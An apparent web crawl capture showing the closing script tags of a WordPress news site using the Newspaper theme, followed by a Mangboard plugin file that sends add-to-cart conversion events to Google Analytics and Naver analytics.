e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://philain.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>

<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7" id="tdToTop-js"></script>

<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7" id="tdMenu-js"></script>

<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7" id="tdLogin-js"></script>

<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://philain.com/wp-content/plugins/mangboard/plugins/conversion_tracking/js/main.js?ver=162
body_size: 260
content:
function sendConversionTracking(type, data){
	if(type!="" && typeof(data)!=="undefined"){
		var item_id		= "";
		var item_name	= "";
		var item_price	= "";
		var total_price	= "";
		var quantity		= "";
		if(typeof(data.pid)!=="undefined" && data.pid!=="") item_id = data.pid;
		if(typeof(data.name)!=="undefined" && data.name!=="") item_name = data.name;
		if(typeof(data.price)!=="undefined" && data.price!=="") item_price = data.price;
		if(typeof(data.total_price)!=="undefined" && data.total_price!=="") total_price = data.total_price;
		if(typeof(data.quantity)!=="undefined" && data.quantity!=="") quantity = data.quantity;

		if(item_name!="" && item_id!=""){
			if(gtag){
				gtag('event', type, {'currency': 'KRW','value': total_price,'items': [{ 'item_id':item_id,'item_name':item_name,'price':item_price,'quantity':quantity }]});
			}
			if(window.wcs){
				var _conv = {};
					_conv.type = 'add_to_cart';
					_conv.items = [{id:item_id,name: item_name,quantity:quantity,payAmount:item_price}];
				wcs.trans(_conv);
			}
		}
	}
}